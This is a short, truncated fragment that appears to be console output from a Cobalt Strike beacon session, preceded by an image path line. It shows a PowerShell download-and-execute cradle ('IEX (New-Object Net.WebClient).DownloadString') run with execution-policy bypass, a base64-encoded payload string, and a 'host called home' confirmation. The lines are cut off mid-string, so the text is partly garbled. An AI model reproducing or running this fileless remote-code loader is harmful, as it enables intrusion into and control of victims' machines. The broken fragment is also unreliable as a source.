 beacon> shell powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('h
'JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAH
[*] Tasked beacon to run: powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Downl
'JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAH
[+] host called home, sent: 5943 bytes